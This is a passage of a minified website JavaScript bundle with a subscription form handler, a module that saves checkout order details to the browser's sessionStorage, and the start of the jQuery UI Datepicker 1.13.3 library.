function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,o.default),i(t,[{key:"init",value:function(){r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.config.registeredError&&(this.callFnForId(this.config.emailFieldName,"setError",Resources.USER_ALREADY_SUBSCRIBED),this.callFnForId(this.config.emailFieldName,"setFocus"))}},{key:"onSubmit",value:function(){var e=r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"onSubmit",this).call(this,!1);return e?(this.isValid()?a.default.showTimeouted(null,!1):a.default.hideTimeouted(),e):(a.default.hideTimeouted(),!1)}}]),t}();t.default=u},244:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){this.config.order?(sessionStorage.setItem("Customer_ID",this.config.customerId?this.config.customerId:""),sessionStorage.setItem("City",this.config.orderCity?this.config.orderCity:""),sessionStorage.setItem("Main_Division",this.config.orderMainDivision?this.config.orderMainDivision:""),sessionStorage.setItem("Order_ID",this.config.orderId?this.config.orderId:""),sessionStorage.setItem("Payment_Type",this.config.orderPaymentType?this.config.orderPaymentType:""),sessionStorage.setItem("Store_Code",this.config.storeId?this.config.storeId:""),sessionStorage.setItem("Store_Type",this.config.storeType?this.config.storeType:""),sessionStorage.setItem("Day_Of_The_Week",this.config.orderDayOfTheWeek?this.config.orderDayOfTheWeek:""),sessionStorage.setItem("Order_Type",this.config.orderType?this.config.orderType:""),sessionStorage.setItem("Delivery_Method",this.config.deliveryMethod?this.config.deliveryMethod:""),sessionStorage.setItem("Net_Total",this.config.orderPrice?this.config.orderPrice:"")):this.config.login?(sessionStorage.setItem("Customer_ID",this.config.customerId?this.config.customerId:""),sessionStorage.setItem("Main_Division",this.config.mainDivision?this.config.mainDivision:""),sessionStorage.setItem("City",this.config.city?this.config.city:""),sessionStorage.setItem("Day_Of_The_Week",this.config.dayOfTheWeek?this.config.dayOfTheWeek:""),sessionStorage.setItem("Order_ID",""),sessionStorage.setItem("Payment_Type",""),sessionStorage.setItem("Store_Code",""),sessionStorage.setItem("Store_Type",""),sessionStorage.setItem("Order_Type",""),sessionStorage.setItem("Delivery_Method",""),sessionStorage.setItem("Net_Total","")):(sessionStorage.setItem("Customer_ID",""),sessionStorage.setItem("Main_Division",""),sessionStorage.setItem("City",""),sessionStorage.setItem("Day_Of_The_Week",""),sessionStorage.setItem("Order_ID",""),sessionStorage.setItem("Payment_Type",""),sessionStorage.setItem("Store_Code",""),sessionStorage.setItem("Store_Type",""),sessionStorage.setItem("Order_Type",""),sessionStorage.setItem("Delivery_Method",""),sessionStorage.setItem("Net_Total","")),window.addEventListener("beforeunload",function(){e(".b-checkout-confirmation__wrapper").length>0&&(sessionStorage.setItem("Order_ID",""),sessionStorage.setItem("Payment_Type",""),sessionStorage.setItem("Store_Code",""),sessionStorage.setItem("Store_Type",""),sessionStorage.setItem("Order_Type",""),sessionStorage.setItem("Delivery_Method",""),sessionStorage.setItem("Net_Total",""))})}}]),n}();t.default=o}).call(this,n(0))},282:function(e,t,n){var i,r,o;
/*!
 * jQuery UI Datepicker 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
/*!
 * jQuery UI Datepicker 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(a){"use strict";r=[n(0),n(251),n(264)],void 0===(o="function"==typeof(i=function(e){var t;function n(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:"",selectMonthLabel:"Select month",selectYearLabel:"Select year"},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,onUpdateDatepicker:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},e.extend(this._defaults,this.regional[""]),this.regional.en=e.extend(!0,{},this.regional[""]),this.regional["en-US"]=e.extend(!0,{},this.regional.en),this.dpDiv=i(e("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function i(t){var n="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return t.on("mouseout",n,function(){e(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&e(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&e(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",n,r)}function r(){e.datepicker._isDisabledDatepicker(t.inline?t.dpDiv.parent()[0]:t.input[0])||(e(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),e(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&e(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&e(this).addClass("ui-datepicker-next-hover"))}function o(t,n){for(var i in e.extend(t,n),n)null==n[i]&&(t[i]=n[i]);return t}return e.extend(e.ui,{datepicker:{version:"1.13.3"}}),e.extend(n.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(e){return o(this._defaults,e||{}),this},_attachDatepicker:function(t,n){var i,r,o;r="div"===(i=t.nodeName.toLowerCase())||"span"===i,t.id||(this.uuid+=1,t.id="dp"+this.uuid),(o=this._newInst(e(t),r)).settings=e.extend({},n||{}),"input"===i?this._connectDatepicker(t,o):r&&this._inlineDatepicker(t,o)},_newInst:function(t,n){return{id:t[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:n,dpDiv:n?i(e("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(t,n){var i=e(t);n.append=e([]),n.trigger=e([]),i.hasClass(this.markerClassName)||(this._attachments(i,n),i.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(n),e.data(t,"datepicker",n),n.settings.disabled&&this._disableDatepicker(t))},_attachments:function(t,n){var i,r,o,a=this._get(n,"appendText"),s=this._get(n,"isRTL");n.append&&n.append.remove(),a&&(n.append=e("<span>").addClass(this._appendClass).text(a),t[s?"before":"after"](n.append)),t.off("focus",this._showDatepicker),n.trigger&&n.trigger.remove(),"focus"!==(i=this._get(n,"showOn"))&&"both"!==i||t.on("focus",this._showDatepicker),"button"!==i&&"both"!==i||(r=this._get(n,"buttonText"),o=this._get(n,"buttonImage"),this._get(n,"buttonImageOnly")?n.trigger=e("<img>").addClass(this._triggerClass).attr({src:o,alt:r,title:r}):(n.trigger=e("<button type='button'>").addClass(this._triggerClass),o?n.trigger.html(e("<img>").attr({src:o,alt:r,title:r})):n.trigger.text(r)),t[s?"before":"after"](n.trigger),n.trigger.on("click",function(){return e.datepicker._datepickerShowing&&e.datepicker._lastInput===t[0]?e.datepicker._hideDatepicker():e.datepicker._datepickerShowing&&e.datepicker._lastInput!==t[0]?(e.datepicker._hideDatepicker(),e.datepicker._showDatepicker(t[0])):e.datepicker._showDatepicker(t[0]),!1}))},_autoSize:function(e){if(this._get(e,"autoSize")&&!e.inline){var t,n,i,r,o=new Date(2009,11,20),a=this._get(e,"dateFormat");a.match(/[DM]/)&&(t=function(e){for(n=0,i=0,r=0;r<e.length;r++)e[r].length>n&&(n=e[r].length,i=r);return i},o.setMonth(t(this._get(e,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(t(this._get(e,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),e.input.attr("size",this._formatDate(e,o).length)}},_inlineDatepicker:function(t,n){var i=e(t);i.hasClass(this.markerClassName)||(i.addClass(this.markerClassName).append(n.dpDiv),e.data(t,"datepicker",n),this._setDate(n,this._getDefaultDate(n),!0),this._updateDatepicker(n),this._updateAlternate(n),n.settings.disabled&&this._disableDatepicker(t),n.dpDiv.css("display","block"))},_dialogDatepicker:function(t,n,i,r,a){var s,u,l,c,f,h=this._dialogInst;return h||(this.uuid+=1,s="dp"+this.uuid,this._dialogInput=e("<input type='text' id='"+s+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),e("body").append(this._dialogInput),(h=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={},e.data(this._dialogInput[0],"datepicker",h)),o(h.settings,r||{}),n=n&&n.constructor===Date?this._formatDate(h,n):n,this._dialogInput.val(n),this._pos=a?a.length?a:[a.pageX,a.pageY]:null,this._pos||(u=document.documentElement.clientWidth,l=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,f=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[u/2-100+c,l/2-150+f]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),h.settings.onSelect=i,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),e.blockUI&&e.blockUI(this.dpDiv),e.data(this._dialogInput[0],"datepicker",h),this},_destroyDatepicker:function(n){var i,r=e(n),o=e.data(n,"datepicker");r.hasClass(this.markerClassName)&&(i=n.nodeName.toLowerCase(),e.removeData(n,"datepicker"),"input"===i?(o.append.remove(),o.trigger.remove(),r.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):"div"!==i&&"span"!==i||r.removeClass(this.markerClassName).empty(),t===o&&(t=null,this._curInst=null))},_enableDatepicker:function(t){var n,i,r=e(t),o=e.data(t,"datepicker");r.hasClass(this.markerClassName)&&("input"===(n=t.nodeName.toLowerCase())?(t.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):"div"!==n&&"span"!==n||((i=r.children("."+this._inlineClass)).children().removeClass("ui-state-disabled"),i.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=e.map(this._disabledInputs,function(e){return e===t?null:e}))},_disableDatepicker:function(t){var n,i,r=e(t),o=e.data(t,"datepicker");r.hasClass(this.markerClassName)&&("input"===(n=t.nodeName.toLowerCase())?(t.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):"div"!==n&&"span"!==n||((i=r.children("."+this._inlineClass)).children().addClass("ui-state-disabled"),i.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=e.map(this._disabledInputs,function(e){return e===t?null:e}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(e){if(!e)return!1;for(var t=0;t<this._disabledInputs.length;t++)if(this._disabledInputs[t]===e)return!0;return!1},_getInst:function(t){try{return e.data(t,"datepicker")}catch(e){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(t,n,i){var r,a,s,u,l=this._getInst(t);if(2===arguments.length&&"string"==typeof n)return"defaults"===n?e.extend({},e.datepicker._defaults):l?"all"===n?e.extend({},l.settings):this._get(l,n):null;r=n||{},"string"==typeof n&&((r={})[n]=i),l&&(this._curInst===l&&this._hideDatepicker(),a=this._getDateDatepicker(t,!0),s=this._getMinMaxDate(l,"min"),u=this._getMinMaxDate(l,"max"),o(l.settings,r),null!==s&&void 0!==r.dateFormat&&void 0===r.minDate&&(l.settings.minDate=this._formatDate(l,s)),null!==u&&void 0!==r.dateFormat&&void 0===r.maxDate&&(l.settings.maxDate=this._formatDate(l,u)),"disabled"in r&&(r.disabled?this._disableDatepicker(t):this._enableDatepicker(t)),this._attachments(e(t),l),this._autoSize(l),this._setDate(l,a),this._updateAlternate(l),this._updateDatepicker(l))},_changeDatepicker:function(e,t,n){this._optionDatepicker(e,t,n)},_refreshDatepicker:function(e){var t=this._getInst(e);t&&this._updateDatepicker(t)},_setDateDatepicker:function(e,t){var n=this._getInst(e);n&&(this._setDate(n,t),this._updateDatepicker(n),this._updateAlternate(n))},_getDateDatepicker:function(e,t){var n=this._getInst(e);return n&&!n.inline&&this._setDateFromField(n,t),n?this._getDate(n):null},_doKeyDown:function(t){var n,i,r,o=e.datepicker._getInst(t.target),a=!0,s=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,e.datepicker._datepickerShowing)switch(t.keyCode){case 9:e.datepicker._hideDatepicker(),a=!1;break;case 13:return(r=e("td."+e.datepicker._dayOverClass+":not(."+e.datepicker._currentClass+")",o.dpDiv))[0]&&e.datepicker._selectDay(t.target,o.selectedMonth,o.selectedYear,r[0]),(n=e.datepicker._get(o,"onSelect"))?(i=e.datepicker._formatDate(o),n.apply(o.input?o.input[0]:null,[i,o])):e.datepicker._hideDatepicker(),!1;case 27:e.datepicker._hideDatepicker();break;case 33:e.datepicker._adjustDate(t.target,t.ctrlKey?-e.datepicker._get(o,"stepBigMonths"):-e.datepicker._get(o,"stepMonths"),"M");break;case 34:e.datepicker._adjustDate(t.target,t.ctrlKey?+e.datepicker._get(o,"stepBigMonths"):+e.datepicker._get(o,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&e.datepicker._clearDate(t.target),a=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&e.datepicker._gotoToday(t.target),a=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,s?1:-1,"D"),a=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&e.datepicker._adjustDate(t.target,t.ctrlKey?-e.datepicker._get(o,"stepBigMonths"):-e.datepicker._get(o,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,-7,"D"),a=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,s?-1:1,"D"),a=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&e.datepicker._adjustDate(t.target,t.ctrlKey?+e.datepicker._get(o,"stepBigMonths"):+e.datepicker._get(o,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&e.datepicker._adjustDate(t.target,7,"D"),a=t.ctrlKey||t.metaKey;break;default:a=!1}else 36===t.keyCode&&t.ctrlKey?e.datepicker._showDatepicker(this):a=!1;a&&(t.preventDefault(),t.stopPropagation())},_doKeyPress:function(t){var n,i,r=e.datepicker._getInst(t.target);if(e.datepicker._get(r,"constrainInput"))return n=e.datepicker._possibleChars(e.datepicker._get(r,"dateFormat")),i=String.fromCharCode(null==t.charCode?t.keyCode:t.charCode),t.ctrlKey||t.metaKey||i<" "||!n||n.indexOf(i)>-1},_doKeyUp:function(t){var n=e.datepicker._getInst(t.target);if(n.input.val()!==n.lastVal)try{e.datepicker.parseDate(e.datepicker._get(n,"dateFormat"),n.input?n.input.val():null,e.datepicker._getFormatConfig(n))&&(e.datepicker._setDateFromField(n),e.datepicker._updateAlternate(n),e.datepicker._updateDatepicker(n))}catch(e){}return!0},_showDatepicker:function(t){var n,i,r,a,s,u,l;"input"!==(t=t.target||t).nodeName.toLowerCase()&&(t=e("input",t.parentNode)[0]),e.datepicker._isDisabledDatepicker(t)||e.datepicker._lastInput===t||(n=e.datepicker._getInst(t),e.datepicker._curInst&&e.datepicker._curInst!==n&&(e.datepicker._curInst.dpDiv.stop(!0,!0),n&&e.datepicker._datepickerShowing&&e.datepicker._hideDatepicker(e.datepicker._curInst.input[0])),!1!==(r=(i=e.datepicker._get(n,"beforeShow"))?i.apply(t,[t,n]):{})&&(o(n.settings,r),n.lastVal=null,e.datepicker._lastInput=t,e.datepicker._setDateFromField(n),e.datepicker._inDialog&&(t.value=""),e.datepicker._pos||(e.datepicker._pos=e.datepicker._findPos(t),e.datepicker._pos[1]+=t.offsetHeight),a=!1,e(t).parents().each(function(){return!(a|="fixed"===e(this).css("position"))}),s={left:e.datepicker._pos[0],top:e.datepicker._pos[1]},e.datepicker._pos=null,n.dpDiv.empty(),n.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),e.datepicker._updateDatepicker(n),s=e.datepicker._checkOffset(n,s,a),n.dpDiv.css({position:e.datepicker._inDialog&&e.blockUI?"static":a?"fixed":"absolute",display:"none",left:s.left+"px",top:s.top+"px"}),n.inline||(u=e.datepicker._get(n,"showAnim"),l=e.datepicker._get(n,"duration"),n.dpDiv.css("z-index",function(e){for(var t,n;e.length&&e[0]!==document;){if(("absolute"===(t=e.css("position"))||"relative"===t||"fixed"===t)&&(n=parseInt(e.css("zIndex"),10),!isNaN(n)&&0!==n))return n;e=e.parent()}return 0}(e(t))+1),e.datepicker._datepickerShowing=!0,e.effects&&e.effects.effect[u]?n.dpDiv.show(u,e.datepicker._get(n,"showOptions"),l):n.dpDiv[u||"show"](u?l:null),e.datepicker._shouldFocusInput(n)&&n.input.trigger("focus"),e.datepicker._curInst=n)))},_updateDatepicker:function(n){this.maxRows=4,t=n,n.dpDiv.empty().append(this._generateHTML(n)),this._attachHandlers(n);var i,o=this._getNumberOfMonths(n),a=o[1],s=n.dpDiv.find("."+this._dayOverClass+" a"),u=e.datepicker._get(n,"onUpdateDatepicker");s.length>0&&r.apply(s.get(0)),n.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),a>1&&n.dpDiv.addClass("ui-datepicker-multi-"+a).css("width",17*a+"em"),n.dpDiv[(1!==o[0]||1!==o[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),n.dpDiv[(this._get(n,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),n===e.datepicker._curInst&&e.datepicker._datepickerShowing&&e.datepicker._shouldFocusInput(n)&&n.input.trigger("focus"),n.yearshtml&&(i=n.yearshtml,setTimeout(function(){i===n.yearshtml&&n.yearshtml&&n.dpDiv.find("select.ui-datepicker-year").first().replaceWith(n.yearshtml),i=n.yearshtml=null},0)),u&&u.apply(n.input?n.input[0]:null,[n])},_shouldFocusInput:function(e){return e.input&&e.input.is(":visible")&&!e.input.is(":disabled")&&!e.input.is(":focus")},_checkOffset:function(t,n,i){var r=t.dpDiv.outerWidth(),o=t.dpDiv.outerHeight(),a=t.input?t.input.outerWidth():0,s=t.input?t.input.outerHeight():0,u=document.documentElement.clientWidth+(i?0:e(document).scrollLeft()),l=document.documentElement.clientHeight+(i?0:e(document).scrollTop());return n.left-=this._get(t,"isRTL")?r-a:0,n.left-=i&&n.left===t.input.offset().left?e(document).scrollLeft():0,n.top-=i&&n.top===t.input.offset().top+s?e(document).scrollTop():0,n.left-=Math.min(n.left,n.left+r>u&&u>r?Math.abs(n.left+r-u):0),n.top-=Math.min(n.top,n.top+o>l&&l>o?Math.abs(o+s):0),n},_findPos:function(t){for(var n,i=this._getInst(t),r=this._get(i,"isRTL");t&&("hidden"===t.type||1!==t.nodeType||e.expr.pseudos.hidden(t));)t=t[r?"previousSibling":"nextSibling"];return[(n=e(t).offset()).left,n.top]},_hideDatepicker:function(t){var n,i,r,o,a=this._curInst;!a||t&&a!==e.data(t,"datepicker")||this._datepickerShowing&&(n=this._get(a,"showAnim"),i=this._get(a,"duration"),r=function(){e.datepicker._tidyDialog(a)},e.effects&&(e.effects.effect[n]||e.effects[n])?a.dpDiv.hide(n,e.datepicker._get(a,"showOptions"),i,r):a.dpDiv["slideDown"===n?"slideUp":"fadeIn"===n?"fadeOut":"hide"](n?i:null,r),n||r(),this._datepickerShowing=!1,(o=this._get(a,"onClose"))&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),e.blockUI&&(e.unblockUI(),e("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(e){e.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(t){if(e.datepicker._curInst){var n=e(t.target),i=e.datepicker._getInst(n[0]);(n[0].id===e.datepicker._mainDivId||0!==n.parents("#"+e.datepicker._mainDivId).length||n.hasClass(e.datepicker.markerClassName)||n.closest("."+e.datepicker._triggerClass).length||!e.datepicker._datepickerShowing||e.datepicker._inDialog&&e.blockUI)&&(!n.hasClass(e.datepicker.markerClassName)||e.datepicker._curInst===i)||e.datepicker._hideDatepicker()}},_adjustDate:function(t,n,i){var r=e(t),o=this._getInst(r[0]);this._isDisabledDatepicker(r[0])||(this._adjustInstDate(o,n,i),this._updateDatepicker(o))},_gotoToday:function(t){var n,i=e(t),r=this._getInst(i[0]);this._get(r,"gotoCurrent")&&r.currentDay?(r.selectedDay=r.currentDay,r.drawMonth=r.selectedMonth=r.currentMonth,r.drawYear=r.selectedYear=r.currentYear):(n=new Date,r.selectedDay=n.getDate(),r.drawMonth=r.selectedMonth=n.getMonth(),r.drawYear=r.selectedYear=n.getFullYear()),this._notifyChange(r),this._adjustDate(i)},_selectMonthYear:function(t,n,i){var r=e(t),o=this._getInst(r[0]);o["selected"+("M"===i?"Month":"Year")]=o["draw"+("M"===i?"Month":"Year")]=parseInt(n.options[n.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(r)},_selectDay:function(t,n,i,r){var o,a=e(t);e(r).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||((o=this._getInst(a[0])).selectedDay=o.currentDay=parseInt(e("a",r).attr("data-date")),o.selectedMonth=o.currentMonth=n,o.selectedYear=o.currentYear=i,this._selectDate(t,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(t){var n=e(t);this._selectDate(n,"")},_selectDate:function(t,n){var i,r=e(t),o=this._getInst(r[0]);n=null!=n?n:this._formatDate(o),o.input&&o.input.val(n),this._updateAlternate(o),(i=this._get(o,"onSelect"))?i.apply(o.input?o.input[0]:null,[n,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(t){var n,i,r,o=this._get(t,"altField");o&&(n=this._get(t,"altFormat")||this._get(t,"dateFormat"),i=this._getDate(t),r=this.formatDate(n,i,this._getFormatConfig(t)),e(document).find(o).val(r))},noWeekends:function(e){var t=e.getDay();return[t>0&&t<6,""]},iso8601Week:function(e){var t,n=new Date(e.getTime());return n.setDate(n.getDate()+4-(n.getDay()||7)),t=n.getTime(),n.setMonth(0),n.setDate(1),Math.floor(Math.round((t-n)/864e5)/7)+1},parseDate:function(t,n,i){if(null==t||null==n)throw"Invalid arguments";if(""===(n="object"==typeof n?n.toString():n+""))return null;var r,o,a,s,u=0,l=(i?i.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof l?l:(new Date).getFullYear()%100+parseInt(l,10),f=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,h=(i?i.dayNames:null)||this._defaults.dayNames,d=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,p=(i?i.monthNames:null)||this._defaults.monthNames,v=-1,y=-1,g=-1,b=-1,_=!1,m=function(e){var n=r+1<t.length&&t.charAt(r+1)===e;return n&&r++,n},w=function(e){var t=m(e),i="@"===e?14:"!"===e?20:"y"===e&&t?4:"o"===e?3:2,r=new RegExp("^\\d{"+("y"===e?i:1)+","+i+"}"),o=n.substring(u).match(r);if(!o)throw"Missing number at position "+u;return u+=o[0].length,parseInt(o[0],10)},k=function(t,i,r){var o=-1,a=e.map(m(t)?r:i,function(e,t){return[[t,e]]}).sort(function(e,t){return-(e[1].length-t[1].length)});if(e.each(a,function(e,t){var i=t[1];if(n.substr(u,i.length).toLowerCase()===i.toLowerCase())return o=t[0],u+=i.length,!1}),-1!==o)return o+1;throw"Unknown name at position "+u},O=function(){if(n.charAt(u)!==t.charAt(r))throw"Unexpected literal at position "+u;u++};for(r=0;r<t.length;r++)if(_)"'"!==t.charAt(r)||m("'")?O():_=!1;else switch(t.charAt(r)){case"d":g=w("d");break;case"D":k("D",f,h);break;case"o":b=w("o");break;case"m":y=w("m");break;case"M":y=k("M",d,p);break;case"y":v=w("y");break;case"@":v=(s=new Date(w("@"))).getFullYear(),y=s.getMonth()+1,g=s.getDate();break;case"!":v=(s=new Date((w("!")-this._ticksTo1970)/1e4)).getFullYear(),y=s.getMonth()+1,g=s.getDate();break;case"'":m("'")?O():_=!0;break;default:O()}if(u<n.length&&(a=n.substr(u),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===v?v=(new Date).getFullYear():v<100&&(v+=(new Date).getFullYear()-(new Date).getFullYear()%100+(v<=c?0:-100)),b>-1)for(y=1,g=b;!(g<=(o=this._getDaysInMonth(v,y-1)));)y++,g-=o;if((s=this._daylightSavingAdjust(new Date(v,y-1,g))).getFullYear()!==v||s.getMonth()+1!==y||s.getDate()!==g)throw"Invalid date";return s},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(e,t,n){if(!t)return"";var i,r=(n?n.dayNamesShort:null)||this._defaults.dayNamesShort,o=(n?n.dayNames:null)||this._defaults.dayNames,a=(n?n.monthNamesShort:null)||this._defaults.monthNamesShort,s=(n?n.monthNames:null)||this._defaults.monthNames,u=function(t){var n=i+1<e.length&&e.charAt(i+1)===t;return n&&i++,n},l=function(e,t,n){var i=""+t;if(u(e))for(;i.length<n;)i="0"+i;return i},c=function(e,t,n,i){return u(e)?i[t]:n[t]},f="",h=!1;if(t)for(i=0;i<e.length;i++)if(h)"'"!==e.charAt(i)||u("'")?f+=e.charAt(i):h=!1;else switch(e.charAt(i)){case"d":f+=l("d",t.getDate(),2);break;case"D":f+=c("D",t.getDay(),r,o);break;case"o":f+=l("o",Math.round((new Date(t.getFullYear(),t.getMonth(),t.getDate()).getTime()-new Date(t.getFullYear(),0,0).getTime())/864e5),3);break;case"m":f+=l("m",t.getMonth()+1,2);break;case"M":f+=c("M",t.getMonth(),a,s);break;case"y":f+=u("y")?t.getFullYear():(t.getFullYear()%100<10?"0":"")+t.getFullYear()%100;break;case"@":f+=t.getTime();break;case"!":f+=1e4*t.getTime()+this._ticksTo1970;break;case"'":u("'")?f+="'":h=!0;break;default:f+=e.charAt(i)}return f},_possibleChars:function(e){var t,n="",i=!1,r=function(n){var i=t+1<e.length&&e.charAt(t+1)===n;return 